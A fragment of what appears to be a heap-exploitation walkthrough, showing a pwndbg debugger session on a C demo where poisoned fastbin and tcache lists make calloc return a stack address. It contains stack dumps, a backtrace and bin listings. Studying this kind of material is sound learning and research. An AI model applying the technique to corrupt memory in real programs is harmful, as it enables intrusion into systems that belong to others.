 66
► 67   fprintf(stderr, "3rd calloc(1,8): %p, putting the stack address on the free list\n", calloc(1,8));
68
69   void *p = calloc(1,8);
70
71   fprintf(stderr, "4th calloc(1,8): %p\n", p);
72   assert(p == 8+(char *)&stack_var);
[ STACK ]
00:0000│ rsp 0x7fffffffe310 ◂— 0x0
01:0008│ rdx 0x7fffffffe318 ◂— 0x700000007
02:0010│     0x7fffffffe320 ◂— 0x20 /* ' ' */
03:0018│     0x7fffffffe328 —▸ 0x555555757340 —▸ 0x7fffffffe318 ◂— 0x700000007
04:0020│     0x7fffffffe330 —▸ 0x555555757360 ◂— 0x0
05:0028│     0x7fffffffe338 —▸ 0x555555757380 ◂— 0x0
06:0030│     0x7fffffffe340 —▸ 0x555555757340 —▸ 0x7fffffffe318 ◂— 0x700000007
07:0038│     0x7fffffffe348 ◂— 0x0
[ BACKTRACE ]
► f 0   0x555555554b98 main+814
f 1   0x7ffff7a03c87 __libc_start_main+231
pwndbg> x/gx d
0x555555757340: 0x00007fffffffe318
pwndbg> bin
tcachebins
0x20 [  7]: 0x555555757320 —▸ 0x555555757300 —▸ 0x5555557572e0 —▸ 0x5555557572c0 —▸ 0x5555557572a0 —▸ 0x555
555757280 —▸ 0x555555757260 ◂— 0x0
fastbins
0x20: 0x555555757330 —▸ 0x7fffffffe318 —▸ 0x555555757340 ◂— 0x0